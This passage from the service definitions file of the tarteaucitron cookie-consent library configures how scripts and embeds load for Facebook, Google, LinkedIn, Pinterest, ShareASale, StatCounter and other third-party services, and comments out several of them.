        "use strict";
        tarteaucitron.fallback( [
                                    'fb-like-box',
                                    'fb-page'
                                ], '' );
        tarteaucitron.addScript( '//connect.facebook.net/' + tarteaucitron.getLocale() + '/sdk.js#xfbml=1&version=v2.3', 'facebook-jssdk' );
        if ( tarteaucitron.isAjax === true ) {
            if ( typeof FB !== "undefined" ) {
                FB.XFBML.parse();
            }
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'facebooklikebox';
        tarteaucitron.fallback( [
                                    'fb-like-box',
                                    'fb-page'
                                ], tarteaucitron.engage( id ) );
    }
};

// facebookcomment
tarteaucitron.services.facebookcomment = {
    "key": "facebookcomment",
    "type": "comment",
    "name": "Facebook (commentaire)",
    "uri": "https://www.facebook.com/policies/cookies/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'fb-comments' ], '' );
        tarteaucitron.addScript( '//connect.facebook.net/' + tarteaucitron.getLocale() + '/sdk.js#xfbml=1&version=v2.0', 'facebook-jssdk' );
        if ( tarteaucitron.isAjax === true ) {
            if ( typeof FB !== "undefined" ) {
                FB.XFBML.parse();
            }
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'facebookcomment';
        tarteaucitron.fallback( [ 'fb-comments' ], tarteaucitron.engage( id ) );
    }
};

// ferank
tarteaucitron.services.ferank = {
    "key": "ferank",
    "type": "analytic",
    "name": "FERank",
    "uri": "https://www.ferank.fr/respect-vie-privee/#mesureaudience",
    "needConsent": false,
    "cookies": [],
    "js": function () {
        "use strict";
        /*tarteaucitron.addScript('//static.ferank.fr/pixel.js', '', function () {
         if (typeof tarteaucitron.user.ferankMore === 'function') {
         tarteaucitron.user.ferankMore();
         }
         });*/
    }
};

// ferank pub
tarteaucitron.services.ferankpub = {
    "key": "ferankpub",
    "type": "ads",
    "name": "FERank (pub)",
    "uri": "https://www.ferank.fr/respect-vie-privee/#regiepublicitaire",
    "needConsent": false,
    "cookies": [],
    "js": function () {
        "use strict";
        /*tarteaucitron.addScript('//static.ferank.fr/publicite.async.js');
         if (tarteaucitron.isAjax === true) {
         if (typeof ferankReady === 'function') {
         ferankReady();
         }
         }*/
    },
    "fallback": function () {
        "use strict";
        /*var id = 'ferankpub';
         tarteaucitron.fallback(['ferank-publicite'], tarteaucitron.engage(id));*/
    }
};

// get+
tarteaucitron.services.getplus = {
    "key": "getplus",
    "type": "analytic",
    "name": "Get+",
    "uri": "http://www.getplus.fr/Conditions-generales-de-vente_a226.html",
    "needConsent": true,
    "cookies": [
        '_first_pageview',
        '_jsuid',
        'no_trackyy_' + tarteaucitron.user.getplusId,
        '_eventqueue'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.getplusId === undefined ) {
            return;
        }
        
        window.webleads_site_ids = window.webleads_site_ids || [];
        window.webleads_site_ids.push( tarteaucitron.user.getplusId );
        tarteaucitron.addScript( '//stats.webleads-tracker.com/js' );
    }
};

// google+
tarteaucitron.services.gplus = {
    "key": "gplus",
    "type": "social",
    "name": "Google+",
    "uri": "https://policies.google.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.addScript( 'https://apis.google.com/js/platform.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'gplus';
        tarteaucitron.fallback( [
                                    'g-plus',
                                    'g-plusone'
                                ], tarteaucitron.engage( id ) );
    }
};

// google+ badge
tarteaucitron.services.gplusbadge = {
    "key": "gplusbadge",
    "type": "social",
    "name": "Google+ (badge)",
    "uri": "https://policies.google.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.addScript( 'https://apis.google.com/js/platform.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'gplusbadge';
        tarteaucitron.fallback( [
                                    'g-page',
                                    'g-person'
                                ], tarteaucitron.engage( id ) );
    }
};

// google adsense
tarteaucitron.services.adsense = {
    "key": "adsense",
    "type": "ads",
    "name": "Google Adsense",
    "uri": "http://www.google.com/ads/preferences/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.addScript( 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'adsense';
        tarteaucitron.fallback( [ 'adsbygoogle' ], tarteaucitron.engage( id ) );
    }
};

// google partners badge
tarteaucitron.services.googlepartners = {
    "key": "googlepartners",
    "type": "ads",
    "name": "Google Partners Badge",
    "uri": "http://www.google.com/ads/preferences/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.addScript( 'https://apis.google.com/js/platform.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'googlepartners';
        tarteaucitron.fallback( [ 'g-partnersbadge' ], tarteaucitron.engage( id ) );
    }
};

// google adsense search (form)
tarteaucitron.services.adsensesearchform = {
    "key": "adsensesearchform",
    "type": "ads",
    "name": "Google Adsense Search (form)",
    "uri": "http://www.google.com/ads/preferences/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.addScript( '//www.google.com/coop/cse/brand?form=cse-search-box&lang=' + tarteaucitron.getLanguage() );
    }
};

// google adsense search (result)
tarteaucitron.services.adsensesearchresult = {
    "key": "adsensesearchresult",
    "type": "ads",
    "name": "Google Adsense Search (result)",
    "uri": "http://www.google.com/ads/preferences/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.adsensesearchresultCx === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//www.google.com/cse/cse.js?cx=' + tarteaucitron.user.adsensesearchresultCx );
    },
    "fallback": function () {
        "use strict";
        var id = 'adsensesearchresult';
        
        if ( document.getElementById( 'gcse_searchresults' ) ) {
            document.getElementById( 'gcse_searchresults' ).innerHTML = tarteaucitron.engage( id );
        }
    }
};

// googleadwordsconversion
tarteaucitron.services.googleadwordsconversion = {
    "key": "googleadwordsconversion",
    "type": "ads",
    "name": "Google Adwords (conversion)",
    "uri": "https://www.google.com/settings/ads",
    "needConsent": false,
    "cookies": [],
    "js": function () {
        "use strict";
        /*if (tarteaucitron.user.adwordsconversionId === undefined) {
         return;
         }
         
         tarteaucitron.addScript('//www.googleadservices.com/pagead/conversion_async.js', '', function () {
         window.google_trackConversion({
         google_conversion_id: tarteaucitron.user.adwordsconversionId,
         google_conversion_label: tarteaucitron.user.adwordsconversionLabel,
         google_conversion_language: tarteaucitron.user.adwordsconversionLanguage,
         google_conversion_format: tarteaucitron.user.adwordsconversionFormat,
         google_conversion_color: tarteaucitron.user.adwordsconversionColor,
         google_conversion_value: tarteaucitron.user.adwordsconversionValue,
         google_conversion_currency: tarteaucitron.user.adwordsconversionCurrency,
         google_custom_params: {
         parameter1: tarteaucitron.user.adwordsconversionCustom1,
         parameter2: tarteaucitron.user.adwordsconversionCustom2
         }
         });
         });*/
    }
};

// googleadwordsremarketing
tarteaucitron.services.googleadwordsremarketing = {
    "key": "googleadwordsremarketing",
    "type": "ads",
    "name": "Google Adwords (remarketing)",
    "uri": "https://www.google.com/settings/ads",
    "needConsent": false,
    "cookies": [],
    "js": function () {
        "use strict";
        /*if (tarteaucitron.user.adwordsremarketingId === undefined) {
         return;
         }
         
         tarteaucitron.addScript('//www.googleadservices.com/pagead/conversion_async.js', '', function () {
         window.google_trackConversion({
         google_conversion_id: tarteaucitron.user.adwordsremarketingId,
         google_remarketing_only: true
         });
         });*/
    }
};

// google analytics (old)
tarteaucitron.services.gajs = {
    "key": "gajs",
    "type": "analytic",
    "name": "Google Analytics (ga.js)",
    "uri": "https://support.google.com/analytics/answer/6004245",
    "needConsent": false,
    "cookies": [
        '_ga',
        '_gat',
        '__utma',
        '__utmb',
        '__utmc',
        '__utmt',
        '__utmz'
    ],
    "js": function () {
        "use strict";
        /*window._gaq = window._gaq || [];
         window._gaq.push(['_setAccount', tarteaucitron.user.gajsUa]);
         
         if (tarteaucitron.user.gajsAnonymizeIp) {
         window._gaq.push (['_gat._anonymizeIp']);
         }
         
         if (tarteaucitron.user.gajsPageView) {
         window._gaq.push(['_trackPageview, ' + tarteaucitron.user.gajsPageView]);
         } else {
         window._gaq.push(['_trackPageview']);
         }
         
         tarteaucitron.addScript('//www.google-analytics.com/ga.js', '', function () {
         if (typeof tarteaucitron.user.gajsMore === 'function') {
         tarteaucitron.user.gajsMore();
         }
         });*/
    }
};

// google analytics
tarteaucitron.services.analytics = {
    "key": "analytics",
    "type": "analytic",
    "needConsent": true,
    "name": "Google Analytics (universal)",
    "uri": "https://support.google.com/analytics/answer/6004245",
    "cookies": [
        '_ga',
        '_gat',
        '_gid',
        '__utma',
        '__utmb',
        '__utmc',
        '__utmt',
        '__utmz'
    ],
    "js": function () {
        // "use strict";
        // window.GoogleAnalyticsObject = 'ga';
        // window.ga                    = window.ga || function () {
        //     window.ga.q = window.ga.q || [];
        //     window.ga.q.push( arguments );
        // };
        // window.ga.l                  = new Date();
        // tarteaucitron.addScript( 'https://www.google-analytics.com/analytics.js', '', function () {
        //     var uaCreate = { 'cookieExpires': 34128000 };
        //     tarteaucitron.extend( uaCreate, tarteaucitron.user.analyticsUaCreate || {} );
        //     ga( 'create', tarteaucitron.user.analyticsUa, uaCreate );
        //
        //     if ( tarteaucitron.user.analyticsAnonymizeIp ) {
        //         ga( 'set', 'anonymizeIp', true );
        //     }
        //
        //     if ( typeof tarteaucitron.user.analyticsPrepare === 'function' ) {
        //         tarteaucitron.user.analyticsPrepare();
        //     }
        //
        //     if ( tarteaucitron.user.analyticsPageView ) {
        //         ga( 'send', 'pageview', tarteaucitron.user.analyticsPageView );
        //     } else {
        //         ga( 'send', 'pageview' );
        //     }
        //
        //     if ( typeof tarteaucitron.user.analyticsMore === 'function' ) {
        //         tarteaucitron.user.analyticsMore();
        //     }
        // } );
    }
};

// google analytics
tarteaucitron.services.gtag = {
    "key": "gtag",
    "type": "analytic",
    "name": "Google Analytics (gtag.js)",
    "uri": "https://support.google.com/analytics/answer/6004245",
    "needConsent": false,
    "cookies": (function () {
        // Add _gat_gtag_UA_XXXXXXX_XX cookie to cookies array
        var gatGtagUaCookie = '_gat_gtag_' + tarteaucitron.user.gtagUa;
         gatGtagUaCookie = gatGtagUaCookie.replace(/-/g, '_');
         return ['_ga', '_gat', '_gid', '__utma', '__utmb', '__utmc', '__utmt', '__utmz', gatGtagUaCookie];
    })(),
    "js": function () {
           // "use strict";
           // window.dataLayer = window.dataLayer || [];
           //  tarteaucitron.addScript('https://www.googletagmanager.com/gtag/js?id=' + tarteaucitron.user.gtagUa, '', function () {
           //  window.gtag = function gtag(){dataLayer.push(arguments);}
           //  gtag('js', new Date());
           //  gtag('config', tarteaucitron.user.gtagUa);
           //
           //  if (typeof tarteaucitron.user.gtagMore === 'function') {
           //  tarteaucitron.user.gtagMore();
           //  }
           //  });
    }
};

// google maps
tarteaucitron.services.googlemaps = {
    "key": "googlemaps",
    "type": "api",
    "name": "Google Maps",
    "uri": "http://www.google.com/ads/preferences/",
    "needConsent": false,
    "cookies": [],
    "js": function () {
        "use strict";
        //var mapOptions,
        //    map,
        //    uniqIds = [],
        //    i;
        
        //if (tarteaucitron.user.mapscallback === undefined) {
        //    tarteaucitron.user.mapscallback = 'tac_googlemaps_callback';
        //}
        //
        //// Add Google Maps libraries if any (https://developers.google.com/maps/documentation/javascript/libraries)
        //var googleMapsLibraries = '';
        //if (tarteaucitron.user.googlemapsLibraries) {
        //    googleMapsLibraries = '&libraries=' + tarteaucitron.user.googlemapsLibraries;
        //}
        //
        //tarteaucitron.addScript('//maps.googleapis.com/maps/api/js?v=3.exp&key=' + tarteaucitron.user.googlemapsKey + '&callback='+tarteaucitron.user.mapscallback + googleMapsLibraries);
        //
        //window.tac_googlemaps_callback = function () {
        //    tarteaucitron.fallback(['googlemaps-canvas'], function (x) {
        //        var uniqId = '_' + Math.random().toString(36).substr(2, 9);
        //        uniqIds.push(uniqId);
        //        return '<div id="' + uniqId + '" zoom="' + x.getAttribute('zoom') + '" latitude="' + x.getAttribute('latitude') + '" longitude="' + x.getAttribute('longitude') + '" style="width:' + x.offsetWidth + 'px;height:' + x.offsetHeight + 'px"></div>';
        //    });
        //
        //    for (i = 0; i < uniqIds.length; i += 1) {
        //        mapOptions = {
        //            zoom: parseInt(document.getElementById(uniqIds[i]).getAttribute('zoom'), 10),
        //            center: new google.maps.LatLng(parseFloat(document.getElementById(uniqIds[i]).getAttribute('latitude'), 10), parseFloat(document.getElementById(uniqIds[i]).getAttribute('longitude'), 10))
        //        };
        //        map = new google.maps.Map(document.getElementById(uniqIds[i]), mapOptions);
        //    }
        //};
    },
    "fallback": function () {
        "use strict";
        //var id = 'googlemaps';
        //tarteaucitron.fallback(['googlemaps-canvas'], tarteaucitron.engage(id));
    }
};

// googlemaps search
tarteaucitron.services.googlemapssearch = {
    "key": "googlemapssearch",
    "type": "api",
    "name": "Google Maps Seard API",
    "uri": "http://www.google.com/ads/preferences/",
    "needConsent": true,
    "cookies": [ 'nid' ],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'googlemapssearch' ], function ( x ) {
            var width  = x.getAttribute( "width" ),
                height = x.getAttribute( "height" ),
                // url = x.getAttribute("data-url");
                query  = escape( x.getAttribute( "data-search" ) ),
                key    = x.getAttribute( "data-api-key" );
            
            // return '<iframe src="' + url + '" width="' + width + '" height="' + height + '" frameborder="0" scrolling="no" allowtransparency allowfullscreen></iframe>';
            return '<iframe width="' + width + '" height="' + height + '" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=' + query + '&key=' + key + '" allowfullscreen></iframe> ';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'googlemapssearch';
        tarteaucitron.fallback( [ 'googlemapssearch' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// google tag manager
tarteaucitron.services.googletagmanager = {
    "key": "googletagmanager",
    "type": "api",
    "needConsent": false,
    "name": "Google Tag Manager",
    "uri": "http://www.google.com/ads/preferences/",
    "cookies": [
        '_ga',
        '_gat',
        '__utma',
        '__utmb',
        '__utmc',
        '__utmt',
        '__utmz',
        '__gads',
        '_drt_',
        'FLC',
        'exchange_uid',
        'id',
        'fc',
        'rrs',
        'rds',
        'rv',
        'uid',
        'UIDR',
        'UID',
        'clid',
        'ipinfo',
        'acs'
    ],
    "js": function () {
        "use strict";
        /*if (tarteaucitron.user.googletagmanagerId === undefined) {
         return;
         }
         window.dataLayer = window.dataLayer || [];
         window.dataLayer.push({
         'gtm.start': new Date().getTime(),
         event: 'gtm.js'
         });
         tarteaucitron.addScript('//www.googletagmanager.com/gtm.js?id=' + tarteaucitron.user.googletagmanagerId);*/
    }
};

// jsapi
tarteaucitron.services.jsapi = {
    "key": "jsapi",
    "type": "api",
    "name": "Google jsapi",
    "uri": "http://www.google.com/policies/privacy/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.addScript( '//www.google.com/jsapi' );
    }
};

// recaptcha
tarteaucitron.services.recaptcha = {
    "key": "recaptcha",
    "type": "api",
    "name": "reCAPTCHA",
    "uri": "http://www.google.com/policies/privacy/",
    "needConsent": false,
    "cookies": [ 'nid' ],
    "js": function () {
        "use strict";
        //tarteaucitron.fallback(['g-recaptcha'], '');
        //tarteaucitron.addScript('https://www.google.com/recaptcha/api.js');
    },
    "fallback": function () {
        "use strict";
        //var id = 'recaptcha';
        //tarteaucitron.fallback(['g-recaptcha'], tarteaucitron.engage(id));
    }
};

// linkedin
tarteaucitron.services.linkedin = {
    "key": "linkedin",
    "type": "social",
    "name": "Linkedin",
    "uri": "https://www.linkedin.com/legal/cookie_policy",
    "needConsent": false,
    "cookies": [
        'JSESSIONID',
        'UserMatchHistory',
        'bcookie',
        'bscookie',
        'lang',
        'li_at',
        'li_oatml',
        'liap',
        'lidc',
        'org_tcphc',
        'sdsc',
        'sl',
        'visit'
    ],
    "js": function () {
        "use strict";
        //tarteaucitron.fallback(['tacLinkedin'], '');
        //tarteaucitron.addScript('//platform.linkedin.com/in.js');
        //if (tarteaucitron.isAjax === true) {
        //    if (typeof IN !== "undefined") {
        //        IN.parse();
        //    }
        //}
    },
    "fallback": function () {
        "use strict";
        //var id = 'linkedin';
        //tarteaucitron.fallback(['tacLinkedin'], tarteaucitron.engage(id));
    }
};

// mautic
tarteaucitron.services.mautic = {
    "key": "mautic",
    "type": "analytic",
    "name": "Mautic",
    "uri": "https://www.mautic.org/privacy-policy/",
    "needConsent": true,
    "cookies": [
        'mtc_id',
        'mtc_sid'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.mauticurl === undefined ) {
            return;
        }
        
        window[ 'MauticTrackingObject' ] = 'mt';
        window[ 'mt' ]                   = window[ 'mt' ] || function () {
            (window[ 'mt' ].q = window[ 'mt' ].q || []).push( arguments );
        };
        
        tarteaucitron.addScript( tarteaucitron.user.mauticurl, '', function () {
            mt( 'send', 'pageview' );
        } );
    }
};

// microsoftcampaignanalytics
tarteaucitron.services.microsoftcampaignanalytics = {
    "key": "microsoftcampaignanalytics",
    "type": "analytic",
    "name": "Microsoft Campaign Analytics",
    "uri": "https://privacy.microsoft.com/privacystatement/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.microsoftcampaignanalyticsUUID === undefined ) {
            return;
        }
        
        tarteaucitron.addScript( '//flex.atdmt.com/mstag/site/' + tarteaucitron.user.microsoftcampaignanalyticsUUID + '/mstag.js', 'mstag_tops', function () {
            window.mstag = {
                loadTag: function () {
                },
                time: (new Date()).getTime()
            };
            window.mstag.loadTag( "analytics", {
                dedup: "1",
                domainId: tarteaucitron.user.microsoftcampaignanalyticsdomainId,
                type: "1",
                actionid: tarteaucitron.user.microsoftcampaignanalyticsactionId
            } );
        } );
    }
};

// pinterest
tarteaucitron.services.pinterest = {
    "key": "pinterest",
    "type": "social",
    "name": "Pinterest",
    "uri": "https://about.pinterest.com/privacy-policy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'tacPinterest' ], '' );
        tarteaucitron.addScript( '//assets.pinterest.com/js/pinit.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'pinterest';
        tarteaucitron.fallback( [ 'tacPinterest' ], tarteaucitron.engage( id ) );
    }
};

// prelinker
tarteaucitron.services.prelinker = {
    "key": "prelinker",
    "type": "ads",
    "name": "Prelinker",
    "uri": "http://www.prelinker.com/index/index/cgu/",
    "needConsent": true,
    "cookies": [
        '_sp_id.32f5',
        '_sp_ses.32f5'
    ],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            uri;
        
        tarteaucitron.fallback( [ 'prelinker-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '" siteId="' + x.getAttribute( 'siteId' ) + '" bannerId="' + x.getAttribute( 'bannerId' ) + '" defaultLanguage="' + x.getAttribute( 'defaultLanguage' ) + '" tracker="' + x.getAttribute( 'tracker' ) + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            uri = 'http://promo.easy-dating.org/banner/index?';
            uri += 'site_id=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'siteId' ) + '&';
            uri += 'banner_id=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'bannerId' ) + '&';
            uri += 'default_language=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'defaultLanguage' ) + '&';
            uri += 'tr4ck=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'trackrt' );
            
            tarteaucitron.makeAsync.init( uri, uniqIds[ i ] );
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'prelinker';
        tarteaucitron.fallback( [ 'prelinker-canvas' ], tarteaucitron.engage( id ) );
    }
};

// prezi
tarteaucitron.services.prezi = {
    "key": "prezi",
    "type": "video",
    "name": "Prezi",
    "uri": "https://prezi.com/privacy-policy/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'prezi-canvas' ], function ( x ) {
            var id     = x.getAttribute( "data-id" ),
                width  = x.getAttribute( "width" ),
                height = x.getAttribute( "height" ),
                url    = 'https://prezi.com/embed/' + id + '/?bgcolor=ffffff&amp;lock_to_path=0&amp;autoplay=0&amp;autohide_ctrls=0';
            
            return '<iframe src="' + url + '" width="' + width + '" height="' + height + '" frameborder="0" scrolling="no" allowtransparency allowfullscreen></iframe>';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'prezi';
        tarteaucitron.fallback( [ 'prezi-canvas' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// pubdirecte
tarteaucitron.services.pubdirecte = {
    "key": "pubdirecte",
    "type": "ads",
    "name": "Pubdirecte",
    "uri": "http://pubdirecte.com/contact.php",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            uri;
        
        tarteaucitron.fallback( [ 'pubdirecte-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '" pid="' + x.getAttribute( 'pid' ) + '" ref="' + x.getAttribute( 'ref' ) + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            uri = '//www.pubdirecte.com/script/banniere.php?';
            uri += 'id=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'pid' ) + '&';
            uri += 'ref=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'ref' );
            
            tarteaucitron.makeAsync.init( uri, uniqIds[ i ] );
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'pubdirecte';
        tarteaucitron.fallback( [ 'pubdirecte-canvas' ], tarteaucitron.engage( id ) );
    }
};

// purechat
tarteaucitron.services.purechat = {
    "key": "purechat",
    "type": "support",
    "name": "PureChat",
    "uri": "https://www.purechat.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.purechatId === undefined ) {
            return;
        }
        
        tarteaucitron.addScript( '//app.purechat.com/VisitorWidget/WidgetScript', '', function () {
            try {
                window.w = new PCWidget( {
                                             c: tarteaucitron.user.purechatId,
                                             f: true
                                         } );
            } catch ( e ) {
            }
        } );
    }
};

// shareaholic
tarteaucitron.services.shareaholic = {
    "key": "shareaholic",
    "type": "social",
    "name": "Shareaholic",
    "uri": "https://shareaholic.com/privacy/choices",
    "needConsent": true,
    "cookies": [
        '__utma',
        '__utmb',
        '__utmc',
        '__utmz',
        '__utmt_Shareaholic%20Pageviews'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.shareaholicSiteId === undefined ) {
            return;
        }
        
        tarteaucitron.fallback( [ 'shareaholic-canvas' ], '' );
        tarteaucitron.addScript( '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js', '', function () {
            try {
                Shareaholic.init( tarteaucitron.user.shareaholicSiteId );
            } catch ( e ) {
            }
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'shareaholic';
        tarteaucitron.fallback( [ 'shareaholic-canvas' ], tarteaucitron.engage( id ) );
    }
};

// shareasale
tarteaucitron.services.shareasale = {
    "key": "shareasale",
    "type": "ads",
    "name": "ShareASale",
    "uri": "https://www.shareasale.com/PrivacyPolicy.pdf",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            uri;
        
        tarteaucitron.fallback( [ 'shareasale-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '" amount="' + x.getAttribute( 'amount' ) + '" tracking="' + x.getAttribute( 'tracking' ) + '" transtype="' + x.getAttribute( 'transtype' ) + '" persale="' + x.getAttribute( 'persale' ) + '" perlead="' + x.getAttribute( 'perlead' ) + '" perhit="' + x.getAttribute( 'perhit' ) + '" merchantID="' + x.getAttribute( 'merchantID' ) + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            uri = 'https://shareasale.com/sale.cfm?';
            uri += 'amount=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'amount' ) + '&';
            uri += 'tracking=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'tracking' ) + '&';
            uri += 'transtype=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'transtype' ) + '&';
            uri += 'persale=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'persale' ) + '&';
            uri += 'perlead=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'perlead' ) + '&';
            uri += 'perhit=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'perhit' ) + '&';
            uri += 'merchantID=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'merchantID' );
            
            document.getElementById( uniqIds[ i ] ).innerHTML = '<img src=\'' + uri + '\' width=\'1\' height=\'1\' />';
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'shareasale';
        tarteaucitron.fallback( [ 'shareasale-canvas' ], tarteaucitron.engage( id ) );
    }
};

// sharethis
tarteaucitron.services.sharethis = {
    "key": "sharethis",
    "type": "social",
    "name": "ShareThis",
    "uri": "http://www.sharethis.com/legal/privacy/",
    "needConsent": true,
    "cookies": [ '__unam' ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.sharethisPublisher === undefined ) {
            return;
        }
        var switchTo5x = true,
            uri        = ('https:' === document.location.protocol ? 'https://ws' : 'http://w') + '.sharethis.com/button/buttons.js';
        
        tarteaucitron.fallback( [ 'tacSharethis' ], '' );
        tarteaucitron.addScript( uri, '', function () {
            stLight.options( {
                                 publisher: tarteaucitron.user.sharethisPublisher,
                                 doNotHash: false,
                                 doNotCopy: false,
                                 hashAddressBar: false
                             } );
        } );
        
        if ( tarteaucitron.isAjax === true ) {
            if ( typeof stButtons !== "undefined" ) {
                stButtons.locateElements();
            }
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'sharethis';
        tarteaucitron.fallback( [ 'tacSharethis' ], tarteaucitron.engage( id ) );
    }
};

// slideshare
tarteaucitron.services.slideshare = {
    "key": "slideshare",
    "type": "video",
    "name": "SlideShare",
    "uri": "https://www.linkedin.com/legal/privacy-policy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'slideshare-canvas' ], function ( x ) {
            var id     = x.getAttribute( "data-id" ),
                width  = x.getAttribute( "width" ),
                height = x.getAttribute( "height" ),
                url    = '//www.slideshare.net/slideshow/embed_code/' + id;
            
            return '<iframe src="' + url + '" width="' + width + '" height="' + height + '" frameborder="0" scrolling="no" allowtransparency allowfullscreen></iframe>';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'slideshare';
        tarteaucitron.fallback( [ 'slideshare-canvas' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// statcounter
tarteaucitron.services.statcounter = {
    "key": "statcounter",
    "type": "analytic",
    "name": "StatCounter",
    "uri": "https://fr.statcounter.com/about/legal/#privacy",
    "needConsent": true,
    "cookies": [ 'sc_is_visitor_unique' ],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            uri     = '//statcounter.com/counter/counter.js';
        
        tarteaucitron.fallback( [ 'statcounter-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            tarteaucitron.makeAsync.init( uri, uniqIds[ i ] );
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'statcounter';
        tarteaucitron.fallback( [ 'statcounter-canvas' ], tarteaucitron.engage( id ) );
    }
};

// timelinejs
tarteaucitron.services.timelinejs = {
    "key": "timelinejs",
    "type": "api",
    "name": "Timeline JS",
    "uri": "http://timeline.knightlab.com/#help",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'timelinejs-canvas' ], function ( x ) {
            var spreadsheet_id = x.getAttribute( "spreadsheet_id" ),
                width          = x.getAttribute( "width" ),
                height         = x.getAttribute( "height" ),
                lang           = x.getAttribute( "lang_2_letter" ),
                font           = x.getAttribute( "font" ),
                map            = x.getAttribute( "map" ),
                start_at_end   = x.getAttribute( "start_at_end" ),
                hash_bookmark  = x.getAttribute( "hash_bookmark" ),
                start_at_slide = x.getAttribute( "start_at_slide" ),
                start_zoom     = x.getAttribute( "start_zoom" ),
                url            = '//cdn.knightlab.com/libs/timeline/latest/embed/index.html?source=' + spreadsheet_id + '&font=' + font + '&maptype=' + map + '&lang=' + lang + '&start_at_end=' + start_at_end + '&hash_bookmark=' + hash_bookmark + '&start_at_slide=' + start_at_slide + '&start_zoom_adjust=' + start_zoom + '&height=' + height;
            
            return '<iframe src="' + url + '" width="' + width + '" height="' + height + '" frameborder="0" allowtransparency allowfullscreen></iframe>';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'timelinejs';
        tarteaucitron.fallback( [ 'timelinejs-canvas' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// typekit
tarteaucitron.services.typekit = {
    "key": "typekit",
    "type": "api",
